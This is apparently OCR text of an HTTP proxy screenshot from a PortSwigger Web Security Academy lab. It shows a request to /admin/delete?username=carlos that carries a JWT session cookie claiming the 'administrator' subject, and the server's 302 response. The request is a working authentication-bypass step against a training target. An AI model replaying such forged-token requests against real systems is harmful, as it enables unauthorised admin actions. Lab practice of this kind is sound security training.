 Request
数据包扫描
热加载
构造请求
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host ? : 0a4e005d0357c0e482ae614700150060.web-security-academy.net
3 Connection: keep-alive
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 sec-ch-ua: "Google Chrome";v="119", "Chromium";v="119", "Not?A_Brand";v="24"
13 sec-ch-ua-mobile: ?0
14 sec-ch-ua-platform: "macOS"
15 Referer: https://0a4e005d0357c0e482ae614700150060.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Cookie:
session=eyJhbGciOiJIUzI1NiIsImtpZCI6IjM1YTYyMGZlLWQwZTItNDI0Yy1iOTNjLTgxYjFlYWZhNj
RmYSJ9.
eyJleHAiOjE3MDAyODU2MTAsImlzcyI6InBvcnRzd2lnZ2VyIiwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
ihO1ePShJFIuRFOocOXBCeKBBVYgC7fIF-PVJVcd1x0
Responses
https
0bytes / 189ms
美化
请输入定位响应
详情
1 HTTP/1.1 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Encoding: gzip
5 Connection: close
6
7
远端地址:34.246.129.62:443;
响应时间:189ms; 总耗时:679m
s; URL:https://0a4e005d0357
c0e482ae61...